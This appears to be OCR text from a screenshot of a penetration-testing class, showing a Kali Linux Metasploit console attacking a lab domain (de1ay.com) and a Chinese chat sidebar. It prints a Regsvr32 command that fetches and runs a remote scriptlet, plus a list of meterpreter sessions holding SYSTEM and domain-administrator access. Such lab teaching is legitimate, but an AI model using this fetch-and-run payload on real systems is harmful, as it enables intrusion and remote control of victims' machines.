 kvm:1 (root)
File Edit View VM Tabs Help
Kali2020.3 WEB.de1ay.com DC.de1ay.com
Shell No. 2 root - File Manager 08:43 AM
Shell No. 2
File Actions Edit View Help
Shell No. 1 Shell No. 2
LPORT 6666 yes The listen port
Exploit target:
Id Name
-- ----
3 Regsvr32
msf5 exploit( ) > exploit -j
[*] Exploit running as background job 14.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 192.168.78.117:6666
[*] Using URL: http://0.0.0.0:8080/Pz4vpOE7wBjGwAV
msf5 exploit( ) > [*] Local IP: http://192.168.78.117:8080/Pz4vpOE7wBjGwAV
[*] Server started.
[*] Run the following command on the target machine:
regsvr32 /s /n /u /i:http://192.168.78.117:8080/Pz4vpOE7wBjGwAV.sct scrobj.dll
msf5 exploit( ) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
3 meterpreter x64/windows NT AUTHORITY\SYSTEM @ WEB 192.168.78.117:4444 → 192.168.78.105:53201 (192.168.78.105)
4 meterpreter x64/windows DE1AY\Administrator @ WEB 192.168.78.117:4444 → 192.168.78.105:53210 (192.168.78.105)
8 meterpreter x86/windows DE1AY\Administrator @ PC 192.168.78.117:6666 → 192.168.78.59:50555 (192.168.78.59)
12 meterpreter x86/windows DE1AY\Administrator @ PC 192.168.78.117:5555 → 192.168.78.59:50910 (192.168.78.59)
13 meterpreter x86/windows DE1AY\Administrator @ PC 192.168.78.117:5555 → 192.168.78.59:50928 (192.168.78.59)
14 meterpreter x86/windows NT AUTHORITY\SYSTEM @ PC 192.168.78.117:5555 → 192.168.78.59:50946 (192.168.78.59)
msf5 exploit( ) >
讨论区 成员(18)
"送给 mingy"一朵
老师 mingy
at
lisianthus"送给 mingy"一朵
lisianthus"送给 mingy"一朵
To return to your computer, move the mouse pointer outside or press Ctrl-Alt.